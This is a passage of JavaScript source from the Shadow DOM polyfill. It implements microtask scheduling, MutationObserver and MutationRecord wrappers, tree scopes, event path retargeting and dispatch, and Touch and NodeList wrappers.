      var observer = new OriginalMutationObserver(handle);
      var textNode = document.createTextNode(counter);
      observer.observe(textNode, {
        characterData: true
      });
      timerFunc = function() {
        counter = (counter + 1) % 2;
        textNode.data = counter;
      };
    } else {
      timerFunc = window.setTimeout;
    }
    function setEndOfMicrotask(func) {
      callbacks.push(func);
      if (pending) return;
      pending = true;
      timerFunc(handle, 0);
    }
    context.setEndOfMicrotask = setEndOfMicrotask;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var setEndOfMicrotask = scope.setEndOfMicrotask;
    var wrapIfNeeded = scope.wrapIfNeeded;
    var wrappers = scope.wrappers;
    var registrationsTable = new WeakMap();
    var globalMutationObservers = [];
    var isScheduled = false;
    function scheduleCallback(observer) {
      if (observer.scheduled_) return;
      observer.scheduled_ = true;
      globalMutationObservers.push(observer);
      if (isScheduled) return;
      setEndOfMicrotask(notifyObservers);
      isScheduled = true;
    }
    function notifyObservers() {
      isScheduled = false;
      while (globalMutationObservers.length) {
        var notifyList = globalMutationObservers;
        globalMutationObservers = [];
        notifyList.sort(function(x, y) {
          return x.uid_ - y.uid_;
        });
        for (var i = 0; i < notifyList.length; i++) {
          var mo = notifyList[i];
          mo.scheduled_ = false;
          var queue = mo.takeRecords();
          removeTransientObserversFor(mo);
          if (queue.length) {
            mo.callback_(queue, mo);
          }
        }
      }
    }
    function MutationRecord(type, target) {
      this.type = type;
      this.target = target;
      this.addedNodes = new wrappers.NodeList();
      this.removedNodes = new wrappers.NodeList();
      this.previousSibling = null;
      this.nextSibling = null;
      this.attributeName = null;
      this.attributeNamespace = null;
      this.oldValue = null;
    }
    function registerTransientObservers(ancestor, node) {
      for (;ancestor; ancestor = ancestor.parentNode) {
        var registrations = registrationsTable.get(ancestor);
        if (!registrations) continue;
        for (var i = 0; i < registrations.length; i++) {
          var registration = registrations[i];
          if (registration.options.subtree) registration.addTransientObserver(node);
        }
      }
    }
    function removeTransientObserversFor(observer) {
      for (var i = 0; i < observer.nodes_.length; i++) {
        var node = observer.nodes_[i];
        var registrations = registrationsTable.get(node);
        if (!registrations) return;
        for (var j = 0; j < registrations.length; j++) {
          var registration = registrations[j];
          if (registration.observer === observer) registration.removeTransientObservers();
        }
      }
    }
    function enqueueMutation(target, type, data) {
      var interestedObservers = Object.create(null);
      var associatedStrings = Object.create(null);
      for (var node = target; node; node = node.parentNode) {
        var registrations = registrationsTable.get(node);
        if (!registrations) continue;
        for (var j = 0; j < registrations.length; j++) {
          var registration = registrations[j];
          var options = registration.options;
          if (node !== target && !options.subtree) continue;
          if (type === "attributes" && !options.attributes) continue;
          if (type === "attributes" && options.attributeFilter && (data.namespace !== null || options.attributeFilter.indexOf(data.name) === -1)) {
            continue;
          }
          if (type === "characterData" && !options.characterData) continue;
          if (type === "childList" && !options.childList) continue;
          var observer = registration.observer;
          interestedObservers[observer.uid_] = observer;
          if (type === "attributes" && options.attributeOldValue || type === "characterData" && options.characterDataOldValue) {
            associatedStrings[observer.uid_] = data.oldValue;
          }
        }
      }
      for (var uid in interestedObservers) {
        var observer = interestedObservers[uid];
        var record = new MutationRecord(type, target);
        if ("name" in data && "namespace" in data) {
          record.attributeName = data.name;
          record.attributeNamespace = data.namespace;
        }
        if (data.addedNodes) record.addedNodes = data.addedNodes;
        if (data.removedNodes) record.removedNodes = data.removedNodes;
        if (data.previousSibling) record.previousSibling = data.previousSibling;
        if (data.nextSibling) record.nextSibling = data.nextSibling;
        if (associatedStrings[uid] !== undefined) record.oldValue = associatedStrings[uid];
        scheduleCallback(observer);
        observer.records_.push(record);
      }
    }
    var slice = Array.prototype.slice;
    function MutationObserverOptions(options) {
      this.childList = !!options.childList;
      this.subtree = !!options.subtree;
      if (!("attributes" in options) && ("attributeOldValue" in options || "attributeFilter" in options)) {
        this.attributes = true;
      } else {
        this.attributes = !!options.attributes;
      }
      if ("characterDataOldValue" in options && !("characterData" in options)) this.characterData = true; else this.characterData = !!options.characterData;
      if (!this.attributes && (options.attributeOldValue || "attributeFilter" in options) || !this.characterData && options.characterDataOldValue) {
        throw new TypeError();
      }
      this.characterData = !!options.characterData;
      this.attributeOldValue = !!options.attributeOldValue;
      this.characterDataOldValue = !!options.characterDataOldValue;
      if ("attributeFilter" in options) {
        if (options.attributeFilter == null || typeof options.attributeFilter !== "object") {
          throw new TypeError();
        }
        this.attributeFilter = slice.call(options.attributeFilter);
      } else {
        this.attributeFilter = null;
      }
    }
    var uidCounter = 0;
    function MutationObserver(callback) {
      this.callback_ = callback;
      this.nodes_ = [];
      this.records_ = [];
      this.uid_ = ++uidCounter;
      this.scheduled_ = false;
    }
    MutationObserver.prototype = {
      constructor: MutationObserver,
      observe: function(target, options) {
        target = wrapIfNeeded(target);
        var newOptions = new MutationObserverOptions(options);
        var registration;
        var registrations = registrationsTable.get(target);
        if (!registrations) registrationsTable.set(target, registrations = []);
        for (var i = 0; i < registrations.length; i++) {
          if (registrations[i].observer === this) {
            registration = registrations[i];
            registration.removeTransientObservers();
            registration.options = newOptions;
          }
        }
        if (!registration) {
          registration = new Registration(this, target, newOptions);
          registrations.push(registration);
          this.nodes_.push(target);
        }
      },
      disconnect: function() {
        this.nodes_.forEach(function(node) {
          var registrations = registrationsTable.get(node);
          for (var i = 0; i < registrations.length; i++) {
            var registration = registrations[i];
            if (registration.observer === this) {
              registrations.splice(i, 1);
              break;
            }
          }
        }, this);
        this.records_ = [];
      },
      takeRecords: function() {
        var copyOfRecords = this.records_;
        this.records_ = [];
        return copyOfRecords;
      }
    };
    function Registration(observer, target, options) {
      this.observer = observer;
      this.target = target;
      this.options = options;
      this.transientObservedNodes = [];
    }
    Registration.prototype = {
      addTransientObserver: function(node) {
        if (node === this.target) return;
        scheduleCallback(this.observer);
        this.transientObservedNodes.push(node);
        var registrations = registrationsTable.get(node);
        if (!registrations) registrationsTable.set(node, registrations = []);
        registrations.push(this);
      },
      removeTransientObservers: function() {
        var transientObservedNodes = this.transientObservedNodes;
        this.transientObservedNodes = [];
        for (var i = 0; i < transientObservedNodes.length; i++) {
          var node = transientObservedNodes[i];
          var registrations = registrationsTable.get(node);
          for (var j = 0; j < registrations.length; j++) {
            if (registrations[j] === this) {
              registrations.splice(j, 1);
              break;
            }
          }
        }
      }
    };
    scope.enqueueMutation = enqueueMutation;
    scope.registerTransientObservers = registerTransientObservers;
    scope.wrappers.MutationObserver = MutationObserver;
    scope.wrappers.MutationRecord = MutationRecord;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    function TreeScope(root, parent) {
      this.root = root;
      this.parent = parent;
    }
    TreeScope.prototype = {
      get renderer() {
        if (this.root instanceof scope.wrappers.ShadowRoot) {
          return scope.getRendererForHost(this.root.host);
        }
        return null;
      },
      contains: function(treeScope) {
        for (;treeScope; treeScope = treeScope.parent) {
          if (treeScope === this) return true;
        }
        return false;
      }
    };
    function setTreeScope(node, treeScope) {
      if (node.treeScope_ !== treeScope) {
        node.treeScope_ = treeScope;
        for (var sr = node.shadowRoot; sr; sr = sr.olderShadowRoot) {
          sr.treeScope_.parent = treeScope;
        }
        for (var child = node.firstChild; child; child = child.nextSibling) {
          setTreeScope(child, treeScope);
        }
      }
    }
    function getTreeScope(node) {
      if (node instanceof scope.wrappers.Window) {
        debugger;
      }
      if (node.treeScope_) return node.treeScope_;
      var parent = node.parentNode;
      var treeScope;
      if (parent) treeScope = getTreeScope(parent); else treeScope = new TreeScope(node, null);
      return node.treeScope_ = treeScope;
    }
    scope.TreeScope = TreeScope;
    scope.getTreeScope = getTreeScope;
    scope.setTreeScope = setTreeScope;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var forwardMethodsToWrapper = scope.forwardMethodsToWrapper;
    var getTreeScope = scope.getTreeScope;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var wrappers = scope.wrappers;
    var wrappedFuns = new WeakMap();
    var listenersTable = new WeakMap();
    var handledEventsTable = new WeakMap();
    var currentlyDispatchingEvents = new WeakMap();
    var targetTable = new WeakMap();
    var currentTargetTable = new WeakMap();
    var relatedTargetTable = new WeakMap();
    var eventPhaseTable = new WeakMap();
    var stopPropagationTable = new WeakMap();
    var stopImmediatePropagationTable = new WeakMap();
    var eventHandlersTable = new WeakMap();
    var eventPathTable = new WeakMap();
    function isShadowRoot(node) {
      return node instanceof wrappers.ShadowRoot;
    }
    function rootOfNode(node) {
      return getTreeScope(node).root;
    }
    function getEventPath(node, event) {
      var path = [];
      var current = node;
      path.push(current);
      while (current) {
        var destinationInsertionPoints = getDestinationInsertionPoints(current);
        if (destinationInsertionPoints && destinationInsertionPoints.length > 0) {
          for (var i = 0; i < destinationInsertionPoints.length; i++) {
            var insertionPoint = destinationInsertionPoints[i];
            if (isShadowInsertionPoint(insertionPoint)) {
              var shadowRoot = rootOfNode(insertionPoint);
              var olderShadowRoot = shadowRoot.olderShadowRoot;
              if (olderShadowRoot) path.push(olderShadowRoot);
            }
            path.push(insertionPoint);
          }
          current = destinationInsertionPoints[destinationInsertionPoints.length - 1];
        } else {
          if (isShadowRoot(current)) {
            if (inSameTree(node, current) && eventMustBeStopped(event)) {
              break;
            }
            current = current.host;
            path.push(current);
          } else {
            current = current.parentNode;
            if (current) path.push(current);
          }
        }
      }
      return path;
    }
    function eventMustBeStopped(event) {
      if (!event) return false;
      switch (event.type) {
       case "abort":
       case "error":
       case "select":
       case "change":
       case "load":
       case "reset":
       case "resize":
       case "scroll":
       case "selectstart":
        return true;
      }
      return false;
    }
    function isShadowInsertionPoint(node) {
      return node instanceof HTMLShadowElement;
    }
    function getDestinationInsertionPoints(node) {
      return scope.getDestinationInsertionPoints(node);
    }
    function eventRetargetting(path, currentTarget) {
      if (path.length === 0) return currentTarget;
      if (currentTarget instanceof wrappers.Window) currentTarget = currentTarget.document;
      var currentTargetTree = getTreeScope(currentTarget);
      var originalTarget = path[0];
      var originalTargetTree = getTreeScope(originalTarget);
      var relativeTargetTree = lowestCommonInclusiveAncestor(currentTargetTree, originalTargetTree);
      for (var i = 0; i < path.length; i++) {
        var node = path[i];
        if (getTreeScope(node) === relativeTargetTree) return node;
      }
      return path[path.length - 1];
    }
    function getTreeScopeAncestors(treeScope) {
      var ancestors = [];
      for (;treeScope; treeScope = treeScope.parent) {
        ancestors.push(treeScope);
      }
      return ancestors;
    }
    function lowestCommonInclusiveAncestor(tsA, tsB) {
      var ancestorsA = getTreeScopeAncestors(tsA);
      var ancestorsB = getTreeScopeAncestors(tsB);
      var result = null;
      while (ancestorsA.length > 0 && ancestorsB.length > 0) {
        var a = ancestorsA.pop();
        var b = ancestorsB.pop();
        if (a === b) result = a; else break;
      }
      return result;
    }
    function getTreeScopeRoot(ts) {
      if (!ts.parent) return ts;
      return getTreeScopeRoot(ts.parent);
    }
    function relatedTargetResolution(event, currentTarget, relatedTarget) {
      if (currentTarget instanceof wrappers.Window) currentTarget = currentTarget.document;
      var currentTargetTree = getTreeScope(currentTarget);
      var relatedTargetTree = getTreeScope(relatedTarget);
      var relatedTargetEventPath = getEventPath(relatedTarget, event);
      var lowestCommonAncestorTree;
      var lowestCommonAncestorTree = lowestCommonInclusiveAncestor(currentTargetTree, relatedTargetTree);
      if (!lowestCommonAncestorTree) lowestCommonAncestorTree = relatedTargetTree.root;
      for (var commonAncestorTree = lowestCommonAncestorTree; commonAncestorTree; commonAncestorTree = commonAncestorTree.parent) {
        var adjustedRelatedTarget;
        for (var i = 0; i < relatedTargetEventPath.length; i++) {
          var node = relatedTargetEventPath[i];
          if (getTreeScope(node) === commonAncestorTree) return node;
        }
      }
      return null;
    }
    function inSameTree(a, b) {
      return getTreeScope(a) === getTreeScope(b);
    }
    var NONE = 0;
    var CAPTURING_PHASE = 1;
    var AT_TARGET = 2;
    var BUBBLING_PHASE = 3;
    var pendingError;
    function dispatchOriginalEvent(originalEvent) {
      if (handledEventsTable.get(originalEvent)) return;
      handledEventsTable.set(originalEvent, true);
      dispatchEvent(wrap(originalEvent), wrap(originalEvent.target));
      if (pendingError) {
        var err = pendingError;
        pendingError = null;
        throw err;
      }
    }
    function isLoadLikeEvent(event) {
      switch (event.type) {
       case "load":
       case "beforeunload":
       case "unload":
        return true;
      }
      return false;
    }
    function dispatchEvent(event, originalWrapperTarget) {
      if (currentlyDispatchingEvents.get(event)) throw new Error("InvalidStateError");
      currentlyDispatchingEvents.set(event, true);
      scope.renderAllPending();
      var eventPath;
      var overrideTarget;
      var win;
      if (isLoadLikeEvent(event) && !event.bubbles) {
        var doc = originalWrapperTarget;
        if (doc instanceof wrappers.Document && (win = doc.defaultView)) {
          overrideTarget = doc;
          eventPath = [];
        }
      }
      if (!eventPath) {
        if (originalWrapperTarget instanceof wrappers.Window) {
          win = originalWrapperTarget;
          eventPath = [];
        } else {
          eventPath = getEventPath(originalWrapperTarget, event);
          if (!isLoadLikeEvent(event)) {
            var doc = eventPath[eventPath.length - 1];
            if (doc instanceof wrappers.Document) win = doc.defaultView;
          }
        }
      }
      eventPathTable.set(event, eventPath);
      if (dispatchCapturing(event, eventPath, win, overrideTarget)) {
        if (dispatchAtTarget(event, eventPath, win, overrideTarget)) {
          dispatchBubbling(event, eventPath, win, overrideTarget);
        }
      }
      eventPhaseTable.set(event, NONE);
      currentTargetTable.delete(event, null);
      currentlyDispatchingEvents.delete(event);
      return event.defaultPrevented;
    }
    function dispatchCapturing(event, eventPath, win, overrideTarget) {
      var phase = CAPTURING_PHASE;
      if (win) {
        if (!invoke(win, event, phase, eventPath, overrideTarget)) return false;
      }
      for (var i = eventPath.length - 1; i > 0; i--) {
        if (!invoke(eventPath[i], event, phase, eventPath, overrideTarget)) return false;
      }
      return true;
    }
    function dispatchAtTarget(event, eventPath, win, overrideTarget) {
      var phase = AT_TARGET;
      var currentTarget = eventPath[0] || win;
      return invoke(currentTarget, event, phase, eventPath, overrideTarget);
    }
    function dispatchBubbling(event, eventPath, win, overrideTarget) {
      var phase = BUBBLING_PHASE;
      for (var i = 1; i < eventPath.length; i++) {
        if (!invoke(eventPath[i], event, phase, eventPath, overrideTarget)) return;
      }
      if (win && eventPath.length > 0) {
        invoke(win, event, phase, eventPath, overrideTarget);
      }
    }
    function invoke(currentTarget, event, phase, eventPath, overrideTarget) {
      var listeners = listenersTable.get(currentTarget);
      if (!listeners) return true;
      var target = overrideTarget || eventRetargetting(eventPath, currentTarget);
      if (target === currentTarget) {
        if (phase === CAPTURING_PHASE) return true;
        if (phase === BUBBLING_PHASE) phase = AT_TARGET;
      } else if (phase === BUBBLING_PHASE && !event.bubbles) {
        return true;
      }
      if ("relatedTarget" in event) {
        var originalEvent = unwrap(event);
        var unwrappedRelatedTarget = originalEvent.relatedTarget;
        if (unwrappedRelatedTarget) {
          if (unwrappedRelatedTarget instanceof Object && unwrappedRelatedTarget.addEventListener) {
            var relatedTarget = wrap(unwrappedRelatedTarget);
            var adjusted = relatedTargetResolution(event, currentTarget, relatedTarget);
            if (adjusted === target) return true;
          } else {
            adjusted = null;
          }
          relatedTargetTable.set(event, adjusted);
        }
      }
      eventPhaseTable.set(event, phase);
      var type = event.type;
      var anyRemoved = false;
      targetTable.set(event, target);
      currentTargetTable.set(event, currentTarget);
      listeners.depth++;
      for (var i = 0, len = listeners.length; i < len; i++) {
        var listener = listeners[i];
        if (listener.removed) {
          anyRemoved = true;
          continue;
        }
        if (listener.type !== type || !listener.capture && phase === CAPTURING_PHASE || listener.capture && phase === BUBBLING_PHASE) {
          continue;
        }
        try {
          if (typeof listener.handler === "function") listener.handler.call(currentTarget, event); else listener.handler.handleEvent(event);
          if (stopImmediatePropagationTable.get(event)) return false;
        } catch (ex) {
          if (!pendingError) pendingError = ex;
        }
      }
      listeners.depth--;
      if (anyRemoved && listeners.depth === 0) {
        var copy = listeners.slice();
        listeners.length = 0;
        for (var i = 0; i < copy.length; i++) {
          if (!copy[i].removed) listeners.push(copy[i]);
        }
      }
      return !stopPropagationTable.get(event);
    }
    function Listener(type, handler, capture) {
      this.type = type;
      this.handler = handler;
      this.capture = Boolean(capture);
    }
    Listener.prototype = {
      equals: function(that) {
        return this.handler === that.handler && this.type === that.type && this.capture === that.capture;
      },
      get removed() {
        return this.handler === null;
      },
      remove: function() {
        this.handler = null;
      }
    };
    var OriginalEvent = window.Event;
    OriginalEvent.prototype.polymerBlackList_ = {
      returnValue: true,
      keyLocation: true
    };
    function Event(type, options) {
      if (type instanceof OriginalEvent) {
        var impl = type;
        if (!OriginalBeforeUnloadEvent && impl.type === "beforeunload" && !(this instanceof BeforeUnloadEvent)) {
          return new BeforeUnloadEvent(impl);
        }
        setWrapper(impl, this);
      } else {
        return wrap(constructEvent(OriginalEvent, "Event", type, options));
      }
    }
    Event.prototype = {
      get target() {
        return targetTable.get(this);
      },
      get currentTarget() {
        return currentTargetTable.get(this);
      },
      get eventPhase() {
        return eventPhaseTable.get(this);
      },
      get path() {
        var eventPath = eventPathTable.get(this);
        if (!eventPath) return [];
        return eventPath.slice();
      },
      stopPropagation: function() {
        stopPropagationTable.set(this, true);
      },
      stopImmediatePropagation: function() {
        stopPropagationTable.set(this, true);
        stopImmediatePropagationTable.set(this, true);
      }
    };
    var supportsDefaultPrevented = function() {
      var e = document.createEvent("Event");
      e.initEvent("test", true, true);
      e.preventDefault();
      return e.defaultPrevented;
    }();
    if (!supportsDefaultPrevented) {
      Event.prototype.preventDefault = function() {
        if (!this.cancelable) return;
        unsafeUnwrap(this).preventDefault();
        Object.defineProperty(this, "defaultPrevented", {
          get: function() {
            return true;
          },
          configurable: true
        });
      };
    }
    registerWrapper(OriginalEvent, Event, document.createEvent("Event"));
    function unwrapOptions(options) {
      if (!options || !options.relatedTarget) return options;
      return Object.create(options, {
        relatedTarget: {
          value: unwrap(options.relatedTarget)
        }
      });
    }
    function registerGenericEvent(name, SuperEvent, prototype) {
      var OriginalEvent = window[name];
      var GenericEvent = function(type, options) {
        if (type instanceof OriginalEvent) setWrapper(type, this); else return wrap(constructEvent(OriginalEvent, name, type, options));
      };
      GenericEvent.prototype = Object.create(SuperEvent.prototype);
      if (prototype) mixin(GenericEvent.prototype, prototype);
      if (OriginalEvent) {
        try {
          registerWrapper(OriginalEvent, GenericEvent, new OriginalEvent("temp"));
        } catch (ex) {
          registerWrapper(OriginalEvent, GenericEvent, document.createEvent(name));
        }
      }
      return GenericEvent;
    }
    var UIEvent = registerGenericEvent("UIEvent", Event);
    var CustomEvent = registerGenericEvent("CustomEvent", Event);
    var relatedTargetProto = {
      get relatedTarget() {
        var relatedTarget = relatedTargetTable.get(this);
        if (relatedTarget !== undefined) return relatedTarget;
        return wrap(unwrap(this).relatedTarget);
      }
    };
    function getInitFunction(name, relatedTargetIndex) {
      return function() {
        arguments[relatedTargetIndex] = unwrap(arguments[relatedTargetIndex]);
        var impl = unwrap(this);
        impl[name].apply(impl, arguments);
      };
    }
    var mouseEventProto = mixin({
      initMouseEvent: getInitFunction("initMouseEvent", 14)
    }, relatedTargetProto);
    var focusEventProto = mixin({
      initFocusEvent: getInitFunction("initFocusEvent", 5)
    }, relatedTargetProto);
    var MouseEvent = registerGenericEvent("MouseEvent", UIEvent, mouseEventProto);
    var FocusEvent = registerGenericEvent("FocusEvent", UIEvent, focusEventProto);
    var defaultInitDicts = Object.create(null);
    var supportsEventConstructors = function() {
      try {
        new window.FocusEvent("focus");
      } catch (ex) {
        return false;
      }
      return true;
    }();
    function constructEvent(OriginalEvent, name, type, options) {
      if (supportsEventConstructors) return new OriginalEvent(type, unwrapOptions(options));
      var event = unwrap(document.createEvent(name));
      var defaultDict = defaultInitDicts[name];
      var args = [ type ];
      Object.keys(defaultDict).forEach(function(key) {
        var v = options != null && key in options ? options[key] : defaultDict[key];
        if (key === "relatedTarget") v = unwrap(v);
        args.push(v);
      });
      event["init" + name].apply(event, args);
      return event;
    }
    if (!supportsEventConstructors) {
      var configureEventConstructor = function(name, initDict, superName) {
        if (superName) {
          var superDict = defaultInitDicts[superName];
          initDict = mixin(mixin({}, superDict), initDict);
        }
        defaultInitDicts[name] = initDict;
      };
      configureEventConstructor("Event", {
        bubbles: false,
        cancelable: false
      });
      configureEventConstructor("CustomEvent", {
        detail: null
      }, "Event");
      configureEventConstructor("UIEvent", {
        view: null,
        detail: 0
      }, "Event");
      configureEventConstructor("MouseEvent", {
        screenX: 0,
        screenY: 0,
        clientX: 0,
        clientY: 0,
        ctrlKey: false,
        altKey: false,
        shiftKey: false,
        metaKey: false,
        button: 0,
        relatedTarget: null
      }, "UIEvent");
      configureEventConstructor("FocusEvent", {
        relatedTarget: null
      }, "UIEvent");
    }
    var OriginalBeforeUnloadEvent = window.BeforeUnloadEvent;
    function BeforeUnloadEvent(impl) {
      Event.call(this, impl);
    }
    BeforeUnloadEvent.prototype = Object.create(Event.prototype);
    mixin(BeforeUnloadEvent.prototype, {
      get returnValue() {
        return unsafeUnwrap(this).returnValue;
      },
      set returnValue(v) {
        unsafeUnwrap(this).returnValue = v;
      }
    });
    if (OriginalBeforeUnloadEvent) registerWrapper(OriginalBeforeUnloadEvent, BeforeUnloadEvent);
    function isValidListener(fun) {
      if (typeof fun === "function") return true;
      return fun && fun.handleEvent;
    }
    function isMutationEvent(type) {
      switch (type) {
       case "DOMAttrModified":
       case "DOMAttributeNameChanged":
       case "DOMCharacterDataModified":
       case "DOMElementNameChanged":
       case "DOMNodeInserted":
       case "DOMNodeInsertedIntoDocument":
       case "DOMNodeRemoved":
       case "DOMNodeRemovedFromDocument":
       case "DOMSubtreeModified":
        return true;
      }
      return false;
    }
    var OriginalEventTarget = window.EventTarget;
    function EventTarget(impl) {
      setWrapper(impl, this);
    }
    var methodNames = [ "addEventListener", "removeEventListener", "dispatchEvent" ];
    [ Node, Window ].forEach(function(constructor) {
      var p = constructor.prototype;
      methodNames.forEach(function(name) {
        Object.defineProperty(p, name + "_", {
          value: p[name]
        });
      });
    });
    function getTargetToListenAt(wrapper) {
      if (wrapper instanceof wrappers.ShadowRoot) wrapper = wrapper.host;
      return unwrap(wrapper);
    }
    EventTarget.prototype = {
      addEventListener: function(type, fun, capture) {
        if (!isValidListener(fun) || isMutationEvent(type)) return;
        var listener = new Listener(type, fun, capture);
        var listeners = listenersTable.get(this);
        if (!listeners) {
          listeners = [];
          listeners.depth = 0;
          listenersTable.set(this, listeners);
        } else {
          for (var i = 0; i < listeners.length; i++) {
            if (listener.equals(listeners[i])) return;
          }
        }
        listeners.push(listener);
        var target = getTargetToListenAt(this);
        target.addEventListener_(type, dispatchOriginalEvent, true);
      },
      removeEventListener: function(type, fun, capture) {
        capture = Boolean(capture);
        var listeners = listenersTable.get(this);
        if (!listeners) return;
        var count = 0, found = false;
        for (var i = 0; i < listeners.length; i++) {
          if (listeners[i].type === type && listeners[i].capture === capture) {
            count++;
            if (listeners[i].handler === fun) {
              found = true;
              listeners[i].remove();
            }
          }
        }
        if (found && count === 1) {
          var target = getTargetToListenAt(this);
          target.removeEventListener_(type, dispatchOriginalEvent, true);
        }
      },
      dispatchEvent: function(event) {
        var nativeEvent = unwrap(event);
        var eventType = nativeEvent.type;
        handledEventsTable.set(nativeEvent, false);
        scope.renderAllPending();
        var tempListener;
        if (!hasListenerInAncestors(this, eventType)) {
          tempListener = function() {};
          this.addEventListener(eventType, tempListener, true);
        }
        try {
          return unwrap(this).dispatchEvent_(nativeEvent);
        } finally {
          if (tempListener) this.removeEventListener(eventType, tempListener, true);
        }
      }
    };
    function hasListener(node, type) {
      var listeners = listenersTable.get(node);
      if (listeners) {
        for (var i = 0; i < listeners.length; i++) {
          if (!listeners[i].removed && listeners[i].type === type) return true;
        }
      }
      return false;
    }
    function hasListenerInAncestors(target, type) {
      for (var node = unwrap(target); node; node = node.parentNode) {
        if (hasListener(wrap(node), type)) return true;
      }
      return false;
    }
    if (OriginalEventTarget) registerWrapper(OriginalEventTarget, EventTarget);
    function wrapEventTargetMethods(constructors) {
      forwardMethodsToWrapper(constructors, methodNames);
    }
    var originalElementFromPoint = document.elementFromPoint;
    function elementFromPoint(self, document, x, y) {
      scope.renderAllPending();
      var element = wrap(originalElementFromPoint.call(unsafeUnwrap(document), x, y));
      if (!element) return null;
      var path = getEventPath(element, null);
      var idx = path.lastIndexOf(self);
      if (idx == -1) return null; else path = path.slice(0, idx);
      return eventRetargetting(path, self);
    }
    function getEventHandlerGetter(name) {
      return function() {
        var inlineEventHandlers = eventHandlersTable.get(this);
        return inlineEventHandlers && inlineEventHandlers[name] && inlineEventHandlers[name].value || null;
      };
    }
    function getEventHandlerSetter(name) {
      var eventType = name.slice(2);
      return function(value) {
        var inlineEventHandlers = eventHandlersTable.get(this);
        if (!inlineEventHandlers) {
          inlineEventHandlers = Object.create(null);
          eventHandlersTable.set(this, inlineEventHandlers);
        }
        var old = inlineEventHandlers[name];
        if (old) this.removeEventListener(eventType, old.wrapped, false);
        if (typeof value === "function") {
          var wrapped = function(e) {
            var rv = value.call(this, e);
            if (rv === false) e.preventDefault(); else if (name === "onbeforeunload" && typeof rv === "string") e.returnValue = rv;
          };
          this.addEventListener(eventType, wrapped, false);
          inlineEventHandlers[name] = {
            value: value,
            wrapped: wrapped
          };
        }
      };
    }
    scope.elementFromPoint = elementFromPoint;
    scope.getEventHandlerGetter = getEventHandlerGetter;
    scope.getEventHandlerSetter = getEventHandlerSetter;
    scope.wrapEventTargetMethods = wrapEventTargetMethods;
    scope.wrappers.BeforeUnloadEvent = BeforeUnloadEvent;
    scope.wrappers.CustomEvent = CustomEvent;
    scope.wrappers.Event = Event;
    scope.wrappers.EventTarget = EventTarget;
    scope.wrappers.FocusEvent = FocusEvent;
    scope.wrappers.MouseEvent = MouseEvent;
    scope.wrappers.UIEvent = UIEvent;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var UIEvent = scope.wrappers.UIEvent;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var OriginalTouchEvent = window.TouchEvent;
    if (!OriginalTouchEvent) return;
    var nativeEvent;
    try {
      nativeEvent = document.createEvent("TouchEvent");
    } catch (ex) {
      return;
    }
    var nonEnumDescriptor = {
      enumerable: false
    };
    function nonEnum(obj, prop) {
      Object.defineProperty(obj, prop, nonEnumDescriptor);
    }
    function Touch(impl) {
      setWrapper(impl, this);
    }
    Touch.prototype = {
      get target() {
        return wrap(unsafeUnwrap(this).target);
      }
    };
    var descr = {
      configurable: true,
      enumerable: true,
      get: null
    };
    [ "clientX", "clientY", "screenX", "screenY", "pageX", "pageY", "identifier", "webkitRadiusX", "webkitRadiusY", "webkitRotationAngle", "webkitForce" ].forEach(function(name) {
      descr.get = function() {
        return unsafeUnwrap(this)[name];
      };
      Object.defineProperty(Touch.prototype, name, descr);
    });
    function TouchList() {
      this.length = 0;
      nonEnum(this, "length");
    }
    TouchList.prototype = {
      item: function(index) {
        return this[index];
      }
    };
    function wrapTouchList(nativeTouchList) {
      var list = new TouchList();
      for (var i = 0; i < nativeTouchList.length; i++) {
        list[i] = new Touch(nativeTouchList[i]);
      }
      list.length = i;
      return list;
    }
    function TouchEvent(impl) {
      UIEvent.call(this, impl);
    }
    TouchEvent.prototype = Object.create(UIEvent.prototype);
    mixin(TouchEvent.prototype, {
      get touches() {
        return wrapTouchList(unsafeUnwrap(this).touches);
      },
      get targetTouches() {
        return wrapTouchList(unsafeUnwrap(this).targetTouches);
      },
      get changedTouches() {
        return wrapTouchList(unsafeUnwrap(this).changedTouches);
      },
      initTouchEvent: function() {
        throw new Error("Not implemented");
      }
    });
    registerWrapper(OriginalTouchEvent, TouchEvent, nativeEvent);
    scope.wrappers.Touch = Touch;
    scope.wrappers.TouchEvent = TouchEvent;
    scope.wrappers.TouchList = TouchList;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var nonEnumDescriptor = {
      enumerable: false
    };
    function nonEnum(obj, prop) {
      Object.defineProperty(obj, prop, nonEnumDescriptor);
    }
    function NodeList() {
      this.length = 0;
      nonEnum(this, "length");
    }
    NodeList.prototype = {
      item: function(index) {
        return this[index];
      }
    };
    nonEnum(NodeList.prototype, "item");
    function wrapNodeList(list) {
      if (list == null) return list;
      var wrapperList = new NodeList();
      for (var i = 0, length = list.length; i < length; i++) {
        wrapperList[i] = wrap(list[i]);
      }
      wrapperList.length = length;
      return wrapperList;
    }
    function addWrapNodeListMethod(wrapperConstructor, name) {
      wrapperConstructor.prototype[name] = function() {
        return wrapNodeList(unsafeUnwrap(this)[name].apply(unsafeUnwrap(this), arguments));
      };
    }
    scope.wrappers.NodeList = NodeList;
    scope.addWrapNodeListMethod = addWrapNodeListMethod;
    scope.wrapNodeList = wrapNodeList;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    scope.wrapHTMLCollection = scope.wrapNodeList;
    scope.wrappers.HTMLCollection = scope.wrappers.NodeList;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var EventTarget = scope.wrappers.EventTarget;
    var NodeList = scope.wrappers.NodeList;
    var TreeScope = scope.TreeScope;
    var assert = scope.assert;
    var defineWrapGetter = scope.defineWrapGetter;
    var enqueueMutation = scope.enqueueMutation;
    var getTreeScope = scope.getTreeScope;
    var isWrapper = scope.isWrapper;
    var mixin = scope.mixin;
    var registerTransientObservers = scope.registerTransientObservers;
    var registerWrapper = scope.registerWrapper;
    var setTreeScope = scope.setTreeScope;
    var unsafeUnwrap = scope.unsafeUnwrap;
